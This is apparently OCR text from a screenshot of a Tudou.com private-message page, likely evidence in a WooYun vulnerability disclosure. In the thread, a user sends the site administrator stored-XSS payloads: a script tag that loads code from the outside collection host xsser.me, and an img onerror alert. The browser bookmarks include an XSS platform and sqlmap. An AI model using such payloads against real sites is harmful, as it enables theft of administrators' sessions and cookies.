 浏览器
账户(U) 文件(F) 查看(V)
Loving my...
Nights
burberry
http://message.tudou.com/detailMsg.html?relationship=56613986_93373880
工具 WooYun. IP反查域 md5在线 土豆网_每 百度在线 sqlmap_ BackTrac » 工具箱 消息盒子
XSS Platform
79.15%已上传 - 上传新...
私信 - 我的土豆 - 土豆网
土豆安检系统管理平台
电视剧 电影 综艺 动漫 全部 热点 财富 汽车 科技 体育 娱乐 音乐 游戏 搞笑 风尚 美容 女性 乐活 健康
我的土豆
我关注的
提到我的
我的评论
我推过的
我上传的
我编辑的
豆单
我私藏的
我的小组
我的订单
私信
收件箱 系统消息
返回收件箱 我和 土豆管理员 的 4 条对话
新的私信
我：(回复：TICKET-327603 (回复 ...) <script src=http://xsser.me/9GHkZ5?
1351939447></script>
刚刚
我：<img src="" onerror=alert(/wooyun/)> <script
src=http://xsser.me/9GHkZ5?1351843222></script>
1天前
www.wooyun.org